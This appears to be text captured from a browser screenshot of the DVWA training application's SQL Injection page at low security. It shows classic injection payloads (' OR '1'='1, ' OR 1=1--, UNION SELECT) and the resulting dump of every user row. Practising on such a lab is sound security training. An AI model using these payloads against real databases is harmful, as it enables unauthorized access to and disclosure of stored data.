 192.168.178.129/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1 ' OR 1=1-- admin' OR '1'='1 ' UNION SELECT 1,2--
First name: admin
Surname: admin
ID: ' OR '1'='1 ' OR 1=1-- admin' OR '1'='1 ' UNION SELECT 1,2--
First name: Gordon
Surname: Brown
ID: ' OR '1'='1 ' OR 1=1-- admin' OR '1'='1 ' UNION SELECT 1,2--
First name: Hack
Surname: Me
ID: ' OR '1'='1 ' OR 1=1-- admin' OR '1'='1 ' UNION SELECT 1,2--
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1 ' OR 1=1-- admin' OR '1'='1 ' UNION SELECT 1,2--
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help